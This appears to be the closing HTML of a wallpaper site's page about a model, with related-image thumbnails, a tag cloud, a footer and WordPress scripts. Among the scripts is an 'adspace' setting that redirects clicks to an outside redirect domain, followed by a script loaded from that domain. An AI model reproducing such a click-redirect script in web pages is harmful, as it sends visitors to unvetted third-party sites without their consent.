https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pink-Bikini.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pink-Bikini-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pink-Bikini-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pink-Bikini-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pink-Bikini.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="10" data-poid="in-60400" data-post-type="none"><a title="Mia Melano Pictures" href="https://www.wallpics.net/mia-melano-pictures/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pictures-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pictures-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pictures.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="11" data-poid="in-60398" data-post-type="none"><a title="Mia Melano Pics" href="https://www.wallpics.net/mia-melano-pics/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pics-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pics-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Pics.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="12" data-poid="in-60395" data-post-type="none"><a title="Mia Melano Lingerie" href="https://www.wallpics.net/mia-melano-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Lingerie-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Lingerie-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Lingerie.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="13" data-poid="in-60396" data-post-type="none"><a title="Mia Melano Photos" href="https://www.wallpics.net/mia-melano-photos/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Photos-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Photos-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Photos.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="14" data-poid="in-60392" data-post-type="none"><a title="Mia Melano Laptop Wallpapers" href="https://www.wallpics.net/mia-melano-laptop-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-Laptop-Wallpapers-495x330.jpg" alt="Mia Melano Laptop Wallpapers" height="330"/></a> </li><li data-position="15" data-poid="in-60388" data-post-type="none"><a title="Mia Melano images" href="https://www.wallpics.net/mia-melano-images/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/03/Mia-Melano-images.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74727+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/mia-melano-images/,https://www.wallpics.net/mia-melano-laptop-wallpapers/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="4cf20834e1";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/1xtbl.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='60390';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Mia+Melano+iphone+Wallpapers';
window._wp_rp_post_tags=['sexy+girls', 'mia+melano', 'iphone+wallpapers', 'hot+blonde', 'beautiful+girls', 'girls', 'wallpap', 'mia', 'iphon'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: 'a10738545e'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/1xtbl.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/1xtbj.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/1xtbj.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/1xtbj.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.5295209884644 seconds, on 22-01-26 23:53:47 --><!-- need to refresh to see cached version -->